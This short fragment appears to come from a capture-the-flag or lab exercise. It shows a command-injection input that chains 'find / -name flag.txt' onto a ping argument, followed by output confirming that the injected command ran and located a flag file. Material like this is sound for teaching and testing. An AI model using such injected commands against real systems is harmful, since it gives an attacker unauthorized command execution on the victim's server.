 ping -c 3 127.0.0.1 && find / -name flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.070 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.031 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.055 ms

--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.031/0.052/0.070/0.016 ms
/home/flag.txt